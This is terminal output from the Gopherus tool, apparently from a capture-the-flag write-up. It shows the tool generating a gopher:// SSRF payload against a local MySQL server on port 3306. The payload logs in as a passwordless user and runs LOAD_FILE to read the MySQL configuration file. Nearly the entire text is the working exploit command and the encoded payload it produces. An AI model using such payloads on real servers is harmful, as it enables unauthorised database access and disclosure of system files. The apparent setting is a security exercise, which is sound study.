 ~ » gopherus --exploit mysql spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: inctf_ssrf
Give query to execute: select LOAD_FILE('/etc/mysql/mysql.conf.d/mysqld.cnf');
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a9%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%69%6e%63%74%66%5
f%73%73%72%66%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%6
1%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%6
1%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%38%00%00%00%03%73%65%6c%65%63%74%20%4c%4f%41%44%5f%46%4
9%4c%45%28%27%2f%65%74%63%2f%6d%79%73%71%6c%2f%6d%79%73%71%6c%2e%63%6f%6e%66%2e%64%2f%6d%79%73%71%6c%64%2e%63%6e%66%27%29%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------